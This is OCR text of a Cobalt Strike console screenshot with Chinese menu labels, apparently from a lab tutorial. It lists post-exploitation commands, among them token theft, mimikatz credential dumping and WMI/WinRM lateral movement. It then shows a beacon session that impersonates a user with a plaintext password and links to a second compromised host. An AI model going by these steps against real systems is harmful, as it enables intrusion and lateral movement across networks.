 Cobalt Strike 视图 攻击 报告 帮助
external internal user computer note pid last
10.10.10.128 10.10.10.129 root * ROOT-PC 5840 2s
192.168.204.134 10.10.10.128 Administrator * A 3308 266ms
日志X 监听器X Beacon 10.10.10.128@3308 X 监听器X
socks 启动SOCKS4代理
socks stop 停止SOCKS4
spawn Spawn a session
spawnas Spawn a session as another user
spawnto Set executable to spawn processes into
spawnu Spawn a session under another PID
ssh 使用ssh连接远程主机
ssh-key 使用密钥连接远程主机
steal_token 从进程中窃取令牌
timestomp 将一个文件的时间戳应用到另一个文件
unlink Disconnect from parent Beacon
upload 上传文件
wdigest 使用mimikatz转储明文凭据
winrm 使用WinRM横向渗透
wmi 使用WMI横向渗透
beacon> rev2self
[*] Tasked beacon to revert token
[+] host called home, sent: 8 bytes
beacon> make_token .\root qwe123...
[*] Tasked beacon to create a token for .\root
[+] host called home, sent: 34 bytes
[+] Impersonated A\Administrator
beacon> link 10.10.10.129
[*] Tasked to link to '10.10.10.129'
[+] host called home, sent: 41 bytes
[+] established link to child beacon: 10.10.10.129
[A] Administrator */3308 last: 266ms
beacon>